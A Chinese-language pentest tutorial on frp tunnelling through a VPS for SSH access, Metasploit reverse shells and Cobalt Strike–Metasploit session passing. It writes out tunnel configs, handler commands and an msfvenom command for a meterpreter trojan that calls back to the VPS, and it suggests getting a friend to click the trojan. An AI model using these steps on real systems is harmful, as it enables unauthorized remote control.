前言

这篇文章介绍如何使用frp建立端口转发实现本地kali在公网ssh、本地msf在公网反弹shell;已经上线CS怎么联动本地msf

frp基础



1. 下载

linux版在kali用,windows版在\/ps用



2. kali设置代理

vi /etc/proxychains4.conf

socks5 1.166.166.6 7777



使用的时候可以在命令前加proxychains



3. msf设置代理

setg Proxies socks5:1.166.166.6:7777

setg ReverseAllowProxy true

4. windows设置代理

使用Proxifier工具

一级代理

1. \/PS配置服务端frps.ini

[common]

bind_addr = 0.0.0.0

bind_port = 7000

运行

frps.exe -c frps.ini

2. 内网机器配置客户端frpc.ini

# frpc.ini

[common]

server_addr = 1.166.166.6

server_port = 7000

[http_proxy]

type = tcp

remote_port = 7777

plugin = socks5

运行

frpc.exe -c frpc.ini

3. 使用代理

ssh端口转发、msf反弹shell的端口转发---代理配置





在环境中,\/PS起到了桥梁的作用,使得两个内网可以相互通信

1. 环境描述

1.1 攻击目标内网

1.2 攻击桥梁\/PS(windows),ip:1.166.166.6

1.3 本地机器kali linux,ip:10.1.0.4

1.4 工具:frp



2. 服务端配置

\/PS为服务端,假设ip为1.166.166.6

将下载的文件放在\/ps,编辑frps.ini文件配置

[common]

bind_port = 60121

dashboard_port = 88

dashboard_user = admin

dashboard_pwd = zcv2!#sWE3x

参数说明:

[common] # 名字

bind_port = port # 指的是frp的服务端端口,用来和客户端kali建立连接

dashboard_port = port # 可视化监控平台的端口,访问这个端口会得到一个网页版的监控

# http://1.166.166.6:88

dashboard_user = admin # 网页版的登录用户名

dashboard_pwd = zcv2!#sWE3x # 网页版的登录密码配置好之后保存,进行运行



frps.exe -c frps.ini

3. 客户端配置



将文件放进kali,解压命令

tar -zxvf frp_0.36.2_linux_amd64.tar.gz



配置kali,让在本地内网的kali,也能使用公网的IP进行访问,客户端的配置文件为frpc.ini

[common]

server_addr = 1.166.166.6

server_port = 60121[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 22

remote_port = 60122

use_compression = true[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 1234

remote_port = 60123

参数说明

[common]名称

server_addr = 1.166.166.6 # 服务器IP

server_port = 60121 # \/PS的端口,用来建立连接

[ssh] # 配置ssh登录的端口转发

type = tcp # 连接方式为TCP的方式

local_ip = 127.0.0.1 # 将本地的IP映射出去

local_port = 22 # 本地的端口为22

remote_port = 60122 # 映射的端口为60122,本地端口22映射到\/PS的60122

use_compression = true

[msf] # 配置msf的监听端口转发

type = tcp # 连接方式

local_ip = 127.0.0.1 # 本地IP

local_port = 1234 # 监听本地的端口

remote_port = 60123 # 映射的\/PS端口为60123,本地端口1234映射到\/PS的60123



在kali中运行

./frpc -c frpc.ini



4. 访问一下frp的web管理页面

访问http://1.166.166.6:88,输入用户名密码登录

可以观察到流量的情况



5. 测试效果

ssh远程kali,前提是kali开启了远程连接



CS联动MSF

将CS已上线的机器进行反弹到本地MSF





1. 在CS中新建一个监听

点击Save保存





2. kali msf设置监听

由于上面frpc.ini配置的msf的1234端口映射到\/ps的60123

所以应该监听本地的1234端口,这里要写reverse_http,与CS对应

msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_http; set lhost 127.0.0.1; set lport 1234; exploit -j; "



3. CS中选择要联动MSF的会话,右键--增加会话--选择CS-MSF



MSF上线!

内网MSF反弹内网shell

1. 生成msf木马

msfvenom -p windows/meterpreter/reverse_http LHOST=1.166.166.6 LPORT=60123 -f exe > zf.exe

因为生成的木马由内网机器运行,内网机器只能访问\/PS,不能直接访问本地的kali,所以LHOST是\/ps,LPORT也是kali映射到\/ps的端口

2. 设置监听

这里和CS联动msf的时候一样

设置监听的时候要考虑:1234是本地监听的端口,60123是\/ps的端口,60123的数据转发到kali的1234

msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_http; set lhost 127.0.0.1; set lport 1234; exploit -j; "



3. 找一个小伙伴的电脑点一下木马

kali上线

总结

内网渗透中隧道时必不可少的,frp搭建隧道相对比较稳定,功能也更加强大,常用的还有EW,都可以进行多级代理

参考

http://cn-sec.com/archives/80364.html